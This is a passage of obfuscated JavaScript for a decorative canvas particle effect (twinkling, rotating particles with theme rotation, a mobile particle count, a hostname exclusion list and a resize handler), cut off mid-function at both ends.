_0x4438dd(_0x2ca6b0,_0x3cf073-_0x45d8a7._0x321d2c,_0x6102d-0x13,_0x3dd371- -0x4);}_0x130e3c[_0x272ee7(_0x390d98._0x1eea0a,0x27e,_0x390d98._0x254804,_0x390d98._0x5b8f40)]=_0x118801['xlzkp'](_0x118801[_0x272ee7(_0x390d98._0x48016d,0x3fa,_0x390d98._0x46e08e,_0x390d98._0x3f8d43)](Math[_0x272ee7(0x2ec,0x1e3,0x320,0x244)](),_0x118801[_0x16c0fd(_0x390d98._0x57b6a1,0x144,0x1ac,_0x390d98._0x33b8c5)](_0xf52b93['maxSpeed'],_0xf52b93[_0x16c0fd(_0x390d98._0x403ddf,_0x390d98._0x2b9201,_0x390d98._0x2b6773,0x355)])),_0xf52b93['minSpeed']),_0x130e3c[_0x272ee7(_0x390d98._0x10c388,_0x390d98._0x11da57,_0x390d98._0x4e7362,0x2ee)]=_0x118801[_0x16c0fd(_0x390d98._0x1fe146,_0x390d98._0x4f982c,_0x390d98._0x278ce3,0x359)](Math[_0x272ee7(_0x390d98._0x2496f6,_0x390d98._0x43b6d8,_0x390d98._0x3c55f1,_0x390d98._0xee8b8c)](),_0xf52b93[_0x272ee7(0x293,0x1a5,0x322,_0x390d98._0x2efe2e)]-_0xf52b93[_0x272ee7(0xe4,_0x390d98._0xfb5e31,_0x390d98._0x359385,_0x390d98._0xd99d27)])+_0xf52b93[_0x16c0fd(_0x390d98._0x28490e,0xcc,_0x390d98._0x504935,_0x390d98._0x41328d)];});const _0x2fe511=this[_0x446f08(-_0x3f7f90._0x3cfb81,_0x3f7f90._0x51a354,-_0x3f7f90._0x35ebac,_0x3f7f90._0x12cddb)]?_0xf52b93['mobilePart'+_0x4438dd(_0x3f7f90._0x4c1b3c,_0x3f7f90._0x120b58,_0x3f7f90._0x38bdfd,_0x3f7f90._0xbf29d3)]:_0xf52b93[_0x4438dd(_0x3f7f90._0x4abb39,_0x3f7f90._0x8cc020,_0x3f7f90._0x11d572,_0x3f7f90._0x2e55cc)+'unt'];return this[_0x446f08(-_0x3f7f90._0x520f6f,-0x10c,-0x14d,-_0x3f7f90._0x15924c)+'eCount'](_0x2fe511),console[_0x446f08(-_0x3f7f90._0x377061,-_0x3f7f90._0x3ca008,-_0x3f7f90._0x58fc35,-_0x3f7f90._0x19c60e)](_0x446f08(-_0x3f7f90._0x2ac67f,-0x131,-_0x3f7f90._0x1117f3,-_0x3f7f90._0x6f250)+_0x446f08(-_0x3f7f90._0x45676e,_0x3f7f90._0x5be0bd,-_0x3f7f90._0x1d85a0,-_0x3f7f90._0x1a3b4b)+_0x4438dd(0x322,_0x3f7f90._0x445e4c,0x25e,_0x3f7f90._0x56416b),_0x41c1b7),!(-0x10ec+-0x26b8+-0x4*-0xde9);}}[_0x402e21(_0x516162._0x2a4772,0x8f,_0x516162._0x2cb312,_0x516162._0x1f1f57)+'lTheme'](){const _0x75365a={_0x1610c1:0x59d};function _0x286fe3(_0x445fc5,_0x241be5,_0x102889,_0x47a6eb){return _0x402e21(_0x445fc5-0xa2,_0x241be5,_0x102889-_0x3d8610._0x4d0446,_0x47a6eb-_0x3d8610._0x2cadee);}function _0x4a6035(_0x2a64b7,_0x30a28e,_0x3f40b4,_0x39f156){return _0x402e21(_0x2a64b7-0x19d,_0x30a28e,_0x3f40b4-0xad,_0x2a64b7-_0x75365a._0x1610c1);}localStorage[_0x286fe3(_0x25d289._0x5547f9,_0x25d289._0x28c2c2,_0x25d289._0xf83078,0xd5)](this[_0x4a6035(_0x25d289._0x55a8f5,0x6ce,_0x25d289._0x4da493,_0x25d289._0x367a62)+_0x4a6035(_0x25d289._0x316bb1,_0x25d289._0x40eb20,_0x25d289._0x1935ce,0x647)]);const _0x4f1124=this['themeRotat'+'ion'][_0x286fe3(_0x25d289._0xf8bd4d,_0x25d289._0x2d2451,_0x25d289._0xaf4f27,0x78)+_0x4a6035(_0x25d289._0x51d7b5,_0x25d289._0x49be23,_0x25d289._0x41bf58,0x58e)]();_0x4f1124&&this[_0x4a6035(_0x25d289._0x58d4b5,_0x25d289._0xe309f,0x604,0x50f)](_0x4f1124,!(-0x1*0x10f9+0x1e*0xcd+-0x1*0x70c));}[_0x39a421(_0x516162._0x13f4c5,_0x516162._0x2f995a,_0x516162._0x3a9022,_0x516162._0x2d936e)](){const _0x20ec23={_0xe2891:0x1cf,_0xc2a286:0x1f8};function _0x2e45d6(_0xa41705,_0x27d203,_0x4c2087,_0x604872){return _0x402e21(_0xa41705-0x1ea,_0x4c2087,_0x4c2087-0x16b,_0x27d203-_0x53a696._0xf38f87);}function _0x1124d6(_0x4103bb,_0x358e91,_0x51e7b2,_0x256eee){return _0x402e21(_0x4103bb-_0x20ec23._0xe2891,_0x4103bb,_0x51e7b2-0x198,_0x256eee-_0x20ec23._0xc2a286);}if(_0x118801[_0x1124d6(0xf9,0x261,_0x3d79b3._0x434f46,_0x3d79b3._0x2a2177)](_0x118801[_0x1124d6(_0x3d79b3._0x4a7f3f,_0x3d79b3._0x402c9b,0x18c,_0x3d79b3._0x10cd72)],_0x118801['eARVg'])){const _0x550f11=window['location'][_0x1124d6(0x3d2,0x2d4,_0x3d79b3._0x43422e,_0x3d79b3._0x476628)]['toLowerCas'+'e']();if(this[_0x2e45d6(_0x3d79b3._0x37c201,_0x3d79b3._0x5b2d2c,_0x3d79b3._0x57c71a,_0x3d79b3._0x556b18)][_0x2e45d6(_0x3d79b3._0x1d244e,_0x3d79b3._0x452313,_0x3d79b3._0x4bbd6e,_0x3d79b3._0x25df72)+_0x2e45d6(0x297,0x26f,_0x3d79b3._0x3fac31,_0x3d79b3._0x564cce)][_0x2e45d6(_0x3d79b3._0x57c71a,0x1c6,_0x3d79b3._0xd4e196,_0x3d79b3._0x5b2d2c)](_0x2415f4=>_0x550f11[_0x1124d6(0x324,0x1b1,0x22a,0x243)](_0x2415f4)))return console[_0x1124d6(0x258,_0x3d79b3._0x3cfa77,0x1c6,_0x3d79b3._0x1e962b)](_0x118801['jdyam']),!(0x1*-0xc25+-0x1b+0xc41);const _0x3a56a4=localStorage[_0x2e45d6(_0x3d79b3._0x1acf53,_0x3d79b3._0x4cbf28,_0x3d79b3._0x23e757,0x227)](this[_0x2e45d6(_0x3d79b3._0x4516aa,0x235,0x1d0,0x1bc)]);return _0x118801[_0x2e45d6(0x2ca,_0x3d79b3._0x2a5a66,_0x3d79b3._0x389ef4,_0x3d79b3._0x84afc1)](null,_0x3a56a4)&&(this['config'][_0x2e45d6(_0x3d79b3._0x359a55,0x1e5,_0x3d79b3._0x384f93,_0x3d79b3._0x250188)]=_0x118801[_0x2e45d6(_0x3d79b3._0x105632,_0x3d79b3._0x3873ff,_0x3d79b3._0x57e604,_0x3d79b3._0x29fc85)](_0x118801[_0x1124d6(0x34f,_0x3d79b3._0x9402d9,0x3aa,_0x3d79b3._0x2e6a07)],_0x3a56a4)),window[_0x2e45d6(_0x3d79b3._0x272bc7,_0x3d79b3._0x40f97b,_0x3d79b3._0x323eba,_0x3d79b3._0x295760)]&&window[_0x2e45d6(_0x3d79b3._0x328456,_0x3d79b3._0x40f97b,_0x3d79b3._0x48abf8,_0x3d79b3._0x2c73b6)](_0x118801['evUXG'])[_0x2e45d6(_0x3d79b3._0x104847,_0x3d79b3._0x13ff59,_0x3d79b3._0x487222,_0x3d79b3._0x270333)]&&(this[_0x1124d6(_0x3d79b3._0x20858f,_0x3d79b3._0x597d15,_0x3d79b3._0x345ef9,_0x3d79b3._0x28fccb)][_0x2e45d6(_0x3d79b3._0x1e15fe,_0x3d79b3._0x2d6d92,0x237,_0x3d79b3._0x168a11)]=!(0x2*0x7d9+-0x761*0x1+-0x13*0x70)),!(0x1dea+0x2*-0xa97+-0x8bc);}else this[_0x1124d6(_0x3d79b3._0xd08989,_0x3d79b3._0x133f7c,_0x3d79b3._0x344c25,_0x3d79b3._0x3e943e)]&&(this['canvas']['width']=_0x87d2d[_0x2e45d6(_0x3d79b3._0x8b4d67,_0x3d79b3._0x14e98e,0x28b,_0x3d79b3._0x47a796)],this['canvas'][_0x1124d6(_0x3d79b3._0x360a46,0x18a,_0x3d79b3._0x3783bb,_0x3d79b3._0x569144)]=_0x34f528['innerHeigh'+'t'],this[_0x2e45d6(_0x3d79b3._0x2ff1ef,_0x3d79b3._0x8b9b25,_0x3d79b3._0x20fada,0x32e)]&&_0x118801[_0x1124d6(_0x3d79b3._0x1f5d04,0x2e5,_0x3d79b3._0x55803f,_0x3d79b3._0x5bfea9)](-0x14bd*0x1+-0x1459+0x2916,this['particles'][_0x1124d6(_0x3d79b3._0x1e9a05,_0x3d79b3._0x4ecad2,_0x3d79b3._0x419d96,_0x3d79b3._0x13bded)])&&this[_0x2e45d6(_0x3d79b3._0x34fd29,_0x3d79b3._0x4b8c96,_0x3d79b3._0x2275a5,0x26c)+_0x2e45d6(0x119,_0x3d79b3._0x14b546,_0x3d79b3._0x575916,_0x3d79b3._0x5501fc)]());}[_0x402e21(-0x37,-0x8e,-_0x516162._0xe4054f,_0x516162._0xdbacec)+'s'](){const _0x10daf2={_0x53c88e:0x25,_0x371358:0x50,_0xc69b86:0x1d,_0x22a457:0xd,_0x2f438a:0xa2,_0x209b2d:0xd,_0x3d9be7:0x2a,_0x32af0b:0xc1,_0x1a2287:0xf,_0x596c44:0xb1,_0x32faac:0x89,_0x49550c:0x65,_0x4ebaf7:0xb0,_0xfcc6a2:0x2e,_0x51baab:0xdf,_0xb9beb3:0x1a,_0x30a5f6:0x540,_0xb81c1b:0x518,_0x51dc30:0x529,_0x27558a:0x5bf,_0x492dcc:0x5e,_0x2822de:0xa8,_0x31e2cf:0x1a,_0x36aca7:0x4d6,_0x2a5cef:0x583,_0x52b07b:0x537,_0x391871:0x5f1,_0x359da3:0xd7,_0x4da987:0x1e9,_0x48a1fc:0x118,_0x2f339b:0x4fa,_0x33d7a1:0x5f0,_0xb6587f:0x679,_0x352d5d:0x5e0,_0x4e9e74:0x513,_0x6ed1ca:0x468,_0x39eb38:0x50a,_0xbf6e26:0x483,_0x49288d:0x600,_0x47a5ee:0x4c4,_0x4ca13e:0x5a0,_0x4311f7:0x672,_0x4f37d8:0x50b,_0x819503:0x67b,_0x43c5a9:0x598,_0x5ce7e7:0x11},_0x195fdf={_0x521b38:0x10b,_0x5ce672:0xa9,_0x564c18:0x140},_0x3ece54={_0x5c29ae:0x1bc,_0x5f0183:0x216,_0x3d90bd:0x213},_0x268b7b={_0x3b1716:0x311,_0x2f8c32:0x1ce},_0x4fc47e={_0x155798:0x4f2,_0x2b8fe8:0xe3,_0x41fac7:0x1b7},_0xfc15e1={'kgoNp':_0x118801['MeMYX'],'OuoXh':function(_0x34d514,_0x185905){return _0x118801['nvOPU'](_0x34d514,_0x185905);},'ILWDY':_0x11479e(_0x321cce._0x469e6c,_0x321cce._0x9f28ac,_0x321cce._0x1aadff,0x461),'NMDKL':function(_0x57430d,_0x4cebd0){function _0x413a6d(_0x57832c,_0x1bcb80,_0x377a8a,_0xd44176){return _0x11479e(_0x57832c- -_0x4fc47e._0x155798,_0xd44176,_0x377a8a-_0x4fc47e._0x2b8fe8,_0xd44176-_0x4fc47e._0x41fac7);}return _0x118801[_0x413a6d(-_0xe949a1._0x470c66,_0xe949a1._0x1d7a17,_0xe949a1._0x36874d,0x4c)](_0x57430d,_0x4cebd0);},'hXrlL':function(_0x8fb11e,_0xd45d87,_0x212aa4){function _0x3bfc2e(_0x9325e4,_0x4dafee,_0x36079b,_0x5b706c){return _0x11479e(_0x9325e4- -_0x268b7b._0x3b1716,_0x5b706c,_0x36079b-0x175,_0x5b706c-_0x268b7b._0x2f8c32);}return _0x118801[_0x3bfc2e(_0x3ece54._0x5c29ae,_0x3ece54._0x5f0183,0x28f,_0x3ece54._0x3d90bd)](_0x8fb11e,_0xd45d87,_0x212aa4);}};let _0x1999cc,_0x1406c9=document[_0x334df7(_0x321cce._0x3c258d,_0x321cce._0x198a8c,_0x321cce._0x1c678e,_0x321cce._0xf04918)+_0x334df7(-_0x321cce._0x55a305,0x73,-_0x321cce._0xc8d367,_0x321cce._0x1afe9d)](this['canvasId']);const _0x3bd44d={};function _0x334df7(_0x432789,_0x321d39,_0x5e8d28,_0x37ffa2){return _0x402e21(_0x432789-0x100,_0x37ffa2,_0x5e8d28-_0x1be59b._0x3ce797,_0x321d39- -0xf9);}function _0x11479e(_0x2f9951,_0x34b338,_0x554cad,_0xada5da){return _0x39a421(_0x34b338,_0x2f9951-_0x3a925d._0x3e07cc,_0x554cad-_0x3a925d._0x2d82c6,_0xada5da-0x1c1);}_0x3bd44d[_0x11479e(_0x321cce._0x417434,_0x321cce._0xeb975c,0x578,0x3f8)]=!(0x25ca+-0x848+-0x1d82),(_0x1406c9||(_0x1406c9=document[_0x334df7(-_0x321cce._0xbe656a,-0x83,-_0x321cce._0x3c258d,-_0x321cce._0x2e702a)+_0x334df7(0xc5,_0x321cce._0x299217,-0x6b,-_0x321cce._0x568c56)](_0x118801[_0x11479e(_0x321cce._0x3df1a1,0x487,_0x321cce._0x500ac4,0x49b)]),_0x1406c9['id']=this[_0x334df7(-_0x321cce._0x5b6c5e,-_0x321cce._0x41ef63,-_0x321cce._0x1e80b8,-_0x321cce._0x22cd57)],_0x1406c9['className']=_0x118801[_0x11479e(_0x321cce._0x226205,_0x321cce._0x56f438,_0x321cce._0x2b3cb0,_0x321cce._0x22f5ab)],_0x1406c9[_0x334df7(-_0x321cce._0x26d0d8,-_0x321cce._0x1c0035,-_0x321cce._0x260b4f,-_0x321cce._0xb5d931)][_0x11479e(_0x321cce._0x309619,_0x321cce._0x36e7d8,0x4fa,_0x321cce._0x212a07)]=_0x118801['jQDcb'],_0x1406c9[_0x11479e(_0x321cce._0x53d9b4,_0x321cce._0x4e779c,_0x321cce._0x4a347d,0x5d9)][_0x11479e(_0x321cce._0x454de4,_0x321cce._0xb12b9,0x620,_0x321cce._0x3dd674)]='0',_0x1406c9[_0x11479e(_0x321cce._0x5115cd,_0x321cce._0x14ac01,_0x321cce._0x2bde81,_0x321cce._0x3bb931)]['left']='0',_0x1406c9['style'][_0x334df7(-0x8a,_0x321cce._0x4be058,_0x321cce._0x345694,-_0x321cce._0x2c650f)]='100%',_0x1406c9[_0x11479e(0x4f7,_0x321cce._0x2d291a,_0x321cce._0x4f910b,_0x321cce._0xd102b6)][_0x334df7(-_0x321cce._0x49d7fe,-0xe4,-0x67,-0x1b5)]=_0x118801[_0x11479e(_0x321cce._0x460bf2,0x52a,_0x321cce._0x2459c4,_0x321cce._0x1c48ad)],_0x1406c9['style']['pointerEve'+_0x11479e(_0x321cce._0x1d1ed6,_0x321cce._0x27df99,_0x321cce._0x390528,_0x321cce._0x2d47ba)]=_0x118801['MDDjF'],_0x1406c9[_0x11479e(_0x321cce._0x5115cd,_0x321cce._0x59e94e,_0x321cce._0x546878,_0x321cce._0x49e1b6)][_0x11479e(_0x321cce._0x39ee61,0x4a5,_0x321cce._0x158558,_0x321cce._0x4fd04e)]=_0x334df7(_0x321cce._0x3d8f76,-_0x321cce._0x547e79,_0x321cce._0xc90c6b,-_0x321cce._0x5a7d71),document[_0x11479e(_0x321cce._0x54fac0,_0x321cce._0x2af246,_0x321cce._0x4e8284,_0x321cce._0x37cf1a)][_0x334df7(-_0x321cce._0xae06a,-_0x321cce._0x187dc9,-_0x321cce._0x2cec72,_0x321cce._0x12d88e)+'re'](_0x1406c9,document[_0x334df7(-_0x321cce._0x489ced,-_0x321cce._0x413b4d,_0x321cce._0x1e999f,_0x321cce._0x18a416)][_0x11479e(_0x321cce._0xd8b9f0,_0x321cce._0x3369f9,_0x321cce._0x3a2115,_0x321cce._0x4d03fc)])),this[_0x11479e(_0x321cce._0x2d258b,_0x321cce._0x4a347d,_0x321cce._0x2dcac6,0x65d)]=_0x1406c9,this[_0x11479e(_0x321cce._0x41ca41,_0x321cce._0x13bc05,_0x321cce._0x12f25a,0x545)]=_0x1406c9[_0x334df7(-_0x321cce._0xd6607f,-_0x321cce._0x9973a9,-_0x321cce._0x1be536,-0x154)]('2d'),this[_0x11479e(_0x321cce._0x5f15cc,0x4ca,_0x321cce._0x17c5ae,_0x321cce._0x5f15cc)+'as'](),this['resizeHand'+'ler']=()=>{const _0x3a8350={_0x246dd6:0xe3,_0x3a8a47:0x531};function _0xff62fb(_0x31ad4b,_0x13c29d,_0x1c1e80,_0xbcfdbc){return _0x334df7(_0x31ad4b-_0x195fdf._0x521b38,_0xbcfdbc-_0x195fdf._0x5ce672,_0x1c1e80-_0x195fdf._0x564c18,_0x1c1e80);}function _0x31f285(_0x89a90b,_0x290d12,_0x53dd7e,_0x53666c){return _0x334df7(_0x89a90b-_0x3a8350._0x246dd6,_0x53dd7e-_0x3a8350._0x3a8a47,_0x53dd7e-0x4b,_0x290d12);}_0xfc15e1[_0xff62fb(_0x10daf2._0x53c88e,0xb4,-_0x10daf2._0x371358,-_0x10daf2._0xc69b86)](_0xfc15e1[_0xff62fb(-0x3a,-_0x10daf2._0x22a457,_0x10daf2._0x2f438a,_0x10daf2._0x209b2d)],_0xff62fb(_0x10daf2._0x3d9be7,-0xa8,_0x10daf2._0x32af0b,_0x10daf2._0x1a2287))?(this[_0xff62fb(_0x10daf2._0x596c44,_0x10daf2._0x32faac,_0x10daf2._0x49550c,0x87)](),this[_0xff62fb(-_0x10daf2._0x4ebaf7,_0x10daf2._0xfcc6a2,_0x10daf2._0x51baab,_0x10daf2._0xb9beb3)+'ler']&&_0x1c9569[_0x31f285(_0x10daf2._0x30a5f6,_0x10daf2._0xb81c1b,_0x10daf2._0x51dc30,_0x10daf2._0x27558a)+'tListener'](_0xfc15e1['kgoNp'],this[_0xff62fb(_0x10daf2._0x492dcc,0x3d,_0x10daf2._0x2822de,_0x10daf2._0x31e2cf)+_0x31f285(_0x10daf2._0x36aca7,_0x10daf2._0x2a5cef,_0x10daf2._0x52b07b,_0x10daf2._0x391871)]),this['canvas']&&this[_0xff62fb(0x156,_0x10daf2._0x359da3,_0x10daf2._0x4da987,_0x10daf2._0x48a1fc)]['parentNode']&&this[_0x31f285(_0x10daf2._0x2f339b,_0x10daf2._0x33d7a1,0x5a0,_0x10daf2._0xb6587f)][_0x31f285(0x575,_0x10daf2._0x352d5d,_0x10daf2._0x4e9e74,_0x10daf2._0x6ed1ca)][_0x31f285(0x612,_0x10daf2._0x39eb38,0x55f,_0x10daf2._0xbf6e26)+'d'](this[_0x31f285(_0x10daf2._0x49288d,_0x10daf2._0x47a5ee,_0x10daf2._0x4ca13e,_0x10daf2._0x4311f7)])):(_0xfc15e1[_0x31f285(_0x10daf2._0x4f37d8,_0x10daf2._0x819503,_0x10daf2._0x43c5a9,0x4b8)](clearTimeout,_0x1999cc),_0x1999cc=_0xfc15e1[_0xff62fb(0xbc,0xb8,-0x9,-_0x10daf2._0x5ce7e7)](setTimeout,()=>this[_0xff62fb(-0x3b,0x11c,0xb6,0x55)+'as'](),-0x165+0x33b+0xb*-0x14));},window['addEventLi'+_0x11479e(_0x321cce._0x4801d9,_0x321cce._0x157d2f,_0x321cce._0x4f1445,0x452)](_0x118801[_0x334df7(_0x321cce._0x9b2ae0,-_0x321cce._0x345694,0x69,-_0x321cce._0x1a473b)],this[_0x11479e(_0x321cce._0x14f8bb,_0x321cce._0x91bef6,0x3da,_0x321cce._0x2a0802)+_0x334df7(0xbb,_0x321cce._0xb3ed4a,-_0x321cce._0x34a835,-_0x321cce._0x381549)],_0x3bd44d));}[_0x402e21(0xce,-0x2d,_0x516162._0x4a3fe3,_0x516162._0x15c3d0)+'as'](){const _0x69895b={_0x2f4b17:0x18c,_0x143e07:0xb6,_0x31412c:0x2e1};function _0x38c5a4(_0x3438f6,_0xd4fdca,_0x1b8bb4,_0x19529a){return _0x402e21(_0x3438f6-_0x69895b._0x2f4b17,_0x3438f6,_0x1b8bb4-_0x69895b._0x143e07,_0xd4fdca-_0x69895b._0x31412c);}function _0xfc0139(_0x483a98,_0x4097d2,_0x42482b,_0x4d8ce8){return _0x39a421(_0x42482b,_0x483a98- -0x4aa,_0x42482b-_0x4270cb._0x597ef3,_0x4d8ce8-0x5d);}this['canvas']&&(this['canvas'][_0x38c5a4(_0x5bf1ce._0x58e28e,_0x5bf1ce._0x58e28e,_0x5bf1ce._0x2db755,_0x5bf1ce._0x4b5288)]=window['innerWidth'],this['canvas'][_0x38c5a4(_0x5bf1ce._0x1930df,_0x5bf1ce._0x2d2c33,_0x5bf1ce._0x395d06,_0x5bf1ce._0x3391e9)]=window['innerHeigh'+'t'],this[_0xfc0139(_0x5bf1ce._0x4c5cba,_0x5bf1ce._0x35c372,-_0x5bf1ce._0x4d66a9,-0x61)]&&_0x118801['CrAsR'](0x2226*0x1+0xa0a+-0x2c3*0x10,this[_0x38c5a4(_0x5bf1ce._0x2414a9,_0x5bf1ce._0x2def7c,_0x5bf1ce._0x3ad609,_0x5bf1ce._0x5e2d1c)][_0xfc0139(-_0x5bf1ce._0x3d691b,-_0x5bf1ce._0x4a3da1,-0x1f4,-_0x5bf1ce._0x10a894)])&&this[_0x38c5a4(_0x5bf1ce._0x49bcbe,_0x5bf1ce._0x1a1d5a,_0x5bf1ce._0x380e13,0x456)+'Particles']());}['initialize'+'Particles'](){const _0x5d89fa={_0x3b2b1d:0xcb,_0x4019cb:0x1aa,_0xd7add:0x50c},_0x34e365={_0x4bd0e1:0x1e1,_0x3a4e95:0x2c5};this['particles']=[];function _0x3404dd(_0x5c85e1,_0x12ca7f,_0x467d5d,_0x20ffcc){return _0x402e21(_0x5c85e1-0x1a9,_0x12ca7f,_0x467d5d-_0x34e365._0x4bd0e1,_0x5c85e1-_0x34e365._0x3a4e95);}const _0x4c9260=this[_0x421efe(_0x5e0c01._0x2515d9,0x604,_0x5e0c01._0x499ad3,_0x5e0c01._0x51d3f2)]?this[_0x3404dd(_0x5e0c01._0x627fb8,_0x5e0c01._0x22a5da,0x319,_0x5e0c01._0x15a199)][_0x3404dd(0x373,_0x5e0c01._0x2f7506,_0x5e0c01._0x6746b5,_0x5e0c01._0x396759)+_0x3404dd(_0x5e0c01._0x4c27c7,_0x5e0c01._0x245ce3,_0x5e0c01._0x4d826e,_0x5e0c01._0x1edb4b)]:this[_0x421efe(_0x5e0c01._0x5c90cf,_0x5e0c01._0x4a3a5a,0x4e4,_0x5e0c01._0x2bca1f)][_0x3404dd(_0x5e0c01._0x59027f,_0x5e0c01._0x171d86,_0x5e0c01._0x59ba15,_0x5e0c01._0x4c5850)+_0x3404dd(_0x5e0c01._0x486115,_0x5e0c01._0x1b5f71,_0x5e0c01._0x129b93,_0x5e0c01._0x44fa4e)];function _0x421efe(_0x51796d,_0x49fee7,_0x358cde,_0x5c1369){return _0x402e21(_0x51796d-_0x5d89fa._0x3b2b1d,_0x358cde,_0x358cde-_0x5d89fa._0x4019cb,_0x51796d-_0x5d89fa._0xd7add);}for(let _0x396455=-0x705+0x7*0xf9+-0x36*-0x1;_0x118801[_0x421efe(_0x5e0c01._0x57f4ae,_0x5e0c01._0x3d97b0,_0x5e0c01._0x2342fd,_0x5e0c01._0x411307)](_0x396455,_0x4c9260);_0x396455++)this[_0x421efe(_0x5e0c01._0x19cd05,_0x5e0c01._0x5c1478,_0x5e0c01._0x1b0f37,0x605)][_0x3404dd(_0x5e0c01._0x1ab167,_0x5e0c01._0x39376a,_0x5e0c01._0x6671d0,0x377)](this['createPart'+_0x421efe(_0x5e0c01._0x6a90ec,_0x5e0c01._0x596c5a,_0x5e0c01._0x46c1ce,_0x5e0c01._0x57df0d)](!(-0x1b0f+0x1*0x2255+-0xe*0x85)));}[_0x402e21(_0x516162._0x484325,_0x516162._0x15d5f3,_0x516162._0x25842d,_0x516162._0x5ae6e5)+_0x402e21(_0x516162._0x2f3e5a,-_0x516162._0x4d55bf,-_0x516162._0x59e8e6,_0x516162._0x5cad4f)](_0x41afa0=!(-0x3*0x1c3+0x1*0x13cd+-0xe83)){function _0x4b3df7(_0x604561,_0x4a2e41,_0x25e41d,_0x10f31e){return _0x39a421(_0x604561,_0x4a2e41-_0x25d052._0x4b1b6a,_0x25e41d-0xc8,_0x10f31e-_0x25d052._0x5b148f);}function _0x26adec(_0x3dad33,_0x9f0f97,_0x1c92bc,_0x12dfd6){return _0x402e21(_0x3dad33-_0x52856a._0x2cbfa0,_0x1c92bc,_0x1c92bc-_0x52856a._0x2173f2,_0x3dad33- -0x32);}return{'x':Math[_0x26adec(_0x4601f8._0x3fb237,0xc1,_0x4601f8._0x9e1565,_0x4601f8._0x1c6d20)]()*this[_0x26adec(0x136,_0x4601f8._0x25edb2,_0x4601f8._0x56f60b,_0x4601f8._0x558e9a)][_0x4b3df7(_0x4601f8._0xa1b00c,_0x4601f8._0x1643ad,0x749,_0x4601f8._0x11c656)],'y':_0x41afa0?Math[_0x4b3df7(_0x4601f8._0x3afab6,_0x4601f8._0x1c0520,_0x4601f8._0x44cdc3,0x5ff)]()*this[_0x26adec(0x136,_0x4601f8._0x3065e2,_0x4601f8._0x76c0b8,_0x4601f8._0x5e2368)][_0x26adec(-_0x4601f8._0x18e204,-_0x4601f8._0x5d75db,-_0x4601f8._0x2a2995,-_0x4601f8._0x5d75db)]:-(-0x1*0x1cf1+0x1f18+0xb1*-0x3),'size':_0x118801[_0x26adec(_0x4601f8._0x11ad91,_0x4601f8._0x7716,-_0x4601f8._0x53d2e0,_0x4601f8._0x43045a)](Math[_0x4b3df7(_0x4601f8._0x406253,_0x4601f8._0x1c0520,_0x4601f8._0x5513db,_0x4601f8._0x56d8d8)]()*_0x118801['INKWq'](this[_0x4b3df7(_0x4601f8._0x802fd2,_0x4601f8._0x17e7b2,_0x4601f8._0x522b8b,_0x4601f8._0xe8139f)][_0x4b3df7(_0x4601f8._0x116069,_0x4601f8._0xc4b6c4,_0x4601f8._0x4a9cf1,0x589)],this[_0x4b3df7(_0x4601f8._0x366f9e,_0x4601f8._0x17e7b2,_0x4601f8._0x5f3e08,0x4bf)][_0x26adec(-_0x4601f8._0xf2c29d,0x16,-0x30,-_0x4601f8._0x4f28d5)]),this[_0x26adec(-_0x4601f8._0x38b745,-_0x4601f8._0x3f0028,_0x4601f8._0x51bc07,0x47)][_0x26adec(-_0x4601f8._0xf2c29d,-_0x4601f8._0x247d31,-_0x4601f8._0x20bae7,-_0x4601f8._0x57e770)]),'speed':_0x118801['cxnov'](_0x118801[_0x26adec(_0x4601f8._0x3f6e57,_0x4601f8._0x4f7160,_0x4601f8._0x1068f9,_0x4601f8._0x22052b)](Math[_0x26adec(_0x4601f8._0x3fb237,-0x4,_0x4601f8._0x3c0d22,_0x4601f8._0x5ea562)](),_0x118801['YZHCF'](this['config']['maxSpeed'],this[_0x4b3df7(_0x4601f8._0x3239b6,_0x4601f8._0x17e7b2,0x569,_0x4601f8._0x443df8)]['minSpeed'])),this[_0x26adec(-0x28,_0x4601f8._0x2ea6e0,0x23,_0x4601f8._0x2868b9)][_0x26adec(_0x4601f8._0x202910,_0x4601f8._0x575ce1,0xd0,_0x4601f8._0x1911a8)]),'opacity':_0x118801[_0x4b3df7(_0x4601f8._0x756f49,_0x4601f8._0x3fccfb,_0x4601f8._0x16d071,_0x4601f8._0x31a905)]((0x1415+0x27f*0x5+0x10*-0x209+0.8)*Math['random'](),-0x9e4*0x1+0x6bb*-0x1+0x109f+0.2),'twinklePhase':_0x118801[_0x4b3df7(_0x4601f8._0x1ee793,_0x4601f8._0xe5d20f,0x74f,_0x4601f8._0x12dea4)](Math['random']()*Math['PI'],0x224b+-0x1767*-0x1+-0x39b0),'twinkleSpeed':_0x118801[_0x26adec(_0x4601f8._0xc7b0bb,0x43,_0x4601f8._0x1fb6fe,_0x4601f8._0x48f36c)](this['config'][_0x4b3df7(0x5d8,_0x4601f8._0x581492,0x5b5,_0x4601f8._0x439805)+'ed'],_0x118801[_0x4b3df7(_0x4601f8._0x1eaa05,_0x4601f8._0x512c44,_0x4601f8._0x3c560e,_0x4601f8._0x2a6ed2)](-0x2a9*-0xa+0x1c7f*-0x1+0x61*0x5+0.5,Math[_0x26adec(_0x4601f8._0xcebe11,_0x4601f8._0x1bb34d,-0x47,-0x4c)]())),'rotation':_0x118801['FEGaq'](Math[_0x26adec(_0x4601f8._0x3ce218,-_0x4601f8._0x2776e7,0x50,_0x4601f8._0xea5258)](),Math['PI'])*(0x322+-0x3ad*-0x5+-0x1581),'rotationSpeed':_0x118801[_0x4b3df7(_0x4601f8._0x3bf543,_0x4601f8._0x126c4d,_0x4601f8._0x1848f0,_0x4601f8._0x17b602)](0x85c+-0x13*0x77+0x79*0x1+0.02,_0x118801[_0x4b3df7(_0x4601f8._0x562ed4,_0x4601f8._0x11d46a,_0x4601f8._0x11e3f3,0x624)](Math[_0x4b3df7(_0x4601f8._0xed8d91,0x610,_0x4601f8._0x5749ed,0x6b9)](),-0x138d*0x1+0xb3a+0x853+0.5))};}[_0x402e21(_0x516162._0x36f2c1,-_0x516162._0x15c3d0,-0xc1,-_0x516162._0x52970e)](_0x14970b,_0x41a13a,_0x3d54bf,_0xed8be4,_0x49371f){const _0x2bcff2={_0x553857:0x1f5,_0x4e3daf:0x159},_0x227484={'rXRow':function(_0x24c813,_0x5ae854){return _0x118801['lIqLC'](_0x24c813,_0x5ae854);},'FLVti':function(_0x31c6f7,_0x5bcc8f){const _0x56ee4a={_0x24e282:0x5b};function _0x18be11(_0x6b205a,_0x9e7058,_0x1998d,_0x31d3b4){return _0xdae7(_0x31d3b4- -_0x56ee4a._0x24e282,_0x1998d);}return _0x118801[_0x18be11(0x138,_0x2bcff2._0x553857,_0x2bcff2._0x4e3daf,0x203)](_0x31c6f7,_0x5bcc8f);},'jLmeU':_0x118801['izHPY']};function 